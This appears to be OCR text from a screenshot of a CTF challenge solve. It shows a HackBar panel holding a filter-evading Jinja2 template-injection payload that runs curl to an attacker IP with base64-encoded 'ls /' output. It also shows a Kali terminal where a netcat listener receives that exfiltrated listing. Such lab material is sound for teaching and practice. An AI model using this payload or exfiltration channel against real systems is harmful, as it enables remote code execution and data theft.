 T
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
Split URL
Execute
dev
etc
flag_1s_Hera
home
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert repl
Replace
st data
name={% iselff ''.__cforlass__.__mrforo__[2].__subcforlasses__()[59].__init__.__globals__['__buillocaltins__']['evforal']
('__imforport__("ofors").system("curl 174.1.29.229/`ls /|base64`")') %}1{% endiconfigf %}
404
实例无法访问
您当前访问的实例无法访问，可能存在以下几种情况：
1. 如果您刚启动实例，那实例可能还没启动好，请稍等。
2. 如果您突然遇到了这个页面，那说明容器可能过期了，请到题目详情处
检查。
3. 少女祈祷中...
Kali Linux
应用程序
位置
终端
星期四 14:56
1
root@d4c840489538: ~
root@kali: ~
root@d4c840489538: ~
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
ssh: Could not resolve hostname node3.buuoj.cn: Name or service not known
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
ssh: Could not resolve hostname node3.buuoj.cn: Name or service not known
root@kali:/tools/scanCTF# etc/^C
root@kali:/tools/scanCTF# /ertc/ini^C
root@kali:/tools/scanCTF# /etc/init.d/networking restart
Restarting networking (via systemctl): networking.service.
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
ssh: Could not resolve hostname node3.buuoj.cn: Name or service not known
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
ssh: Could not resolve hostname node3.buuoj.cn: Name or service not known
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
ssh: Could not resolve hostname node3.buuoj.cn: Name or service not known
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
ssh: Could not resolve hostname node3.buuoj.cn: Name or service not known
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
ssh: Could not resolve hostname node3.buuoj.cn: Name or service not known
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
ssh: Could not resolve hostname node3.buuoj.cn: Name or service not known
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
ssh: Could not resolve hostname node3.buuoj.cn: Name or service not known
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
ssh: Could not resolve hostname node3.buuoj.cn: Name or service not known
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
ssh: Could not resolve hostname node3.buuoj.cn: Name or service not known
root@kali:/tools/scanCTF#
root@kali:/tools/scanCTF# ping node3.buuoj.cn
ping: node3.buuoj.cn: 未知的名称或服务
root@kali:/tools/scanCTF# ssh node3.buuoj.cn -p 25127
root@node3.buuoj.cn's password:
Last login: Thu Mar 19 06:24:37 2020 from 174.0.222.75
root@d4c840489538:~# ls
root@d4c840489538:~# nc -lvp 80
listening on [any] 80 ...
connect to [174.1.29.229] from 1609-4cc5b7b1-09ee-4c5c-9248-d0559ce5b837.1.t5mium04rlms00bqdo1mgr3r1.ctf
d_swarm [174.1.30.95] 47812
GET /YXBwCmJpbgpib290CmRldgpldGMKZmxhZ18xc19IZXJhCmhvbWUKbGliCmxpYjY0Cm1lZGlhCm1u HTTP/1.1
Host: 174.1.29.229